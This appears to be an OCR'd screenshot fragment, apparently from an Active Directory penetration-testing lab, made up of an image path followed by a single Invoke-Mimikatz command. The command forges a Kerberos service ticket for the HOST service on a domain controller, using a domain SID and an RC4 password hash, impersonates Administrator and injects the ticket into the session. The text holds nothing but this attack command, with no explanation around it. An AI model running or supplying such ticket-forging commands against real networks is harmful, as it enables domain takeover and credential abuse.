 Invoke-Mimikatz -Command '"kerberos::golden
/domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
268341927-4156871508-1792461683 /target:dcorp-
dc.dollarcorp.moneycorp.local /service:HOST
/rc4:6f5b5acaf7433b3282ac22e21e62ff22
/user:Administrator /ptt"'